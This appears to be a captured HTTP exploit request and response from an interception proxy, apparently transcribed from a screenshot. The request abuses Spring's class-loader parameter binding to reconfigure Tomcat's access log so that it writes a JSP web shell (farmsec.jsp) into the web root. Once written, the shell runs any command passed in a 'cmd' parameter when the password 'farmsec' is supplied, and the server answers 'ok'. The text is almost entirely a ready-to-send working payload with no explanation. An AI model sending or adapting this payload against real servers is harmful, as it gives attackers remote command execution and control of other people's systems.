 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1F57829C44684FCC62D85AEEBA25D505
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 766
12 suffix: %>//
13 c1: Runtime
14 c2: <%
15 DNT: 1
16
17 class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22farmsec%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRunt
ime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%
5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=farmsec&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 04 Apr 2022 07:04:09 GMT
5 Connection: close
6
7 ok